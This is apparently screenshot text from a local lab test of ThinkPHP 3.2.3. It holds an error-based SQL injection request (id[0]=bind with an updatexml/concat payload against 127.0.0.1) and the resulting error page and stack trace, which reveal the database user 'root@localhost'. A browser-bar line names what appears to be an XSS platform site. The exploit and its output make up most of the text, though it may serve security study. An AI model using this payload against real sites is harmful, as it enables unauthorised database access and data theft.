 127.0.0.1/thinkphp3.2.3/index.php/home/index/getuser?id[0]=bind&id[1]=0 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))&username=fanxing
信息收集 7师傅 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p...
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `tp_user` SET `username`=
`id` = 'fanxing' and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))
错误位置
FILE: D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(237): Think\Db\Driver->error()
#2 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(906): Think\Db\Driver->execute('UPDATE `tp_user...', false)
#3 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Model.class.php(451): Think\Db\Driver->update(Array, Array)
#4 D:\phpStudy\WWW\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php(16): Think\Model->save(Array)
#5 [internal function]: Home\Controller\IndexController->getuser()